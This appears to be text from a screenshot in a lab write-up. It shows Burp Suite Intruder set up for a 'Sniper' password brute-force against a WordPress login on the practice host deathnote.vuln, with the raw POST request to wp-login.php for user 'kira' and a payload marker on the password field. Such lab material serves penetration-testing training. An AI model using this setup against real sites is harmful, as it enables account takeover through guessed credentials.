 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://deathnote.vuln
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /wordpress/wp-login.php HTTP/1.1
2 Host: deathnote.vuln
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://deathnote.vuln/wordpress/wp-login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 136
10 Origin: http://deathnote.vuln
11 Connection: close
12 Cookie: wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
14
15 log=kira&pwd=§password§&rememberme=forever&wp-submit=Log+In&redirect_to=http%3A%2F%2Fdeathnote.vuln%2Fwordpress%2Fwp-admin%2F&testcookie=1